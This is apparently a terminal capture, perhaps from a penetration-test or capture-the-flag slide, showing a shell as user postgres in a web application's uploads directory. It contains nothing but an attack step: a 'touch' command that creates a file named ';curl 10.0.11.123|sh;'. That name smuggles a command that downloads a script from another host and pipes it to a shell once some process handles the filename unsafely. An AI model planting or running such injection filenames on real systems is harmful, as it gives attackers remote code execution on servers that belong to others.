 postgres@ip-172-16-9-116:/home/mark2pdfuser/webapp/uploads$ touch ';curl 10.0.11.123|sh;'
postgres@ip-172-16-9-116:/home/mark2pdfuser/webapp/uploads$
postgres@ip-172-16-9-116:/home/mark2pdfuser/webapp/uploads$